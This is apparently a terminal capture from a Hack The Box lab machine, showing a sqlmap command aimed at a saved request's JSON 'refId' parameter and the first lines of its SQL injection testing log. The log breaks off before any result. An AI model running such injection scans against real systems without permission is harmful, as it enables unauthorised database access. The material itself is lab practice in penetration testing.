 ~/hack-the-box/machines/lab/jupiter-medium/sqlmap-exploit master !3 ?6 10.10.14.22 05:18:07 PM
❯ sqlmap -r request-kiosk.req --fresh-queries --batch --dbms postgresql
{1.7.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 17:18:37 /2023-10-22/
[17:18:37] [INFO] parsing HTTP request from 'request-kiosk.req'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[17:18:37] [INFO] testing connection to the target URL
[17:18:38] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:18:39] [INFO] testing if the target URL content is stable
[17:18:39] [INFO] target URL content is stable
[17:18:39] [INFO] testing if (custom) POST parameter 'JSON refId' is dynamic
[17:18:39] [WARNING] (custom) POST parameter 'JSON refId' does not appear to be dynamic
[17:18:40] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON refId' might not be injectable
[17:18:41] [INFO] testing for SQL injection on (custom) POST parameter 'JSON refId'
[17:18:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:18:42] [WARNING] reflective value(s) found and filtering out